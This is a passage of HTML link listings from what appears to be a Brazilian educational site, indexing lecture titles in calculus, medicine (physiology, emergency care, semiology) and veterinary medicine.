          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
